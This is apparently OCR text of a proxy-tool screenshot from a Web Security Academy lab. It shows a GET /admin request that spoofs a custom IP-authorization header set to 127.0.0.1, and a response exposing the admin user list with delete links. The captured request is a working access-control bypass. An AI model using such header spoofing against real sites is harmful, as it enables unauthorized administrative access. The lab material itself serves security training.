 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a6e00f903b413c180f7eeb300590069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
16
Response
Pretty Raw Hex Render \n
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>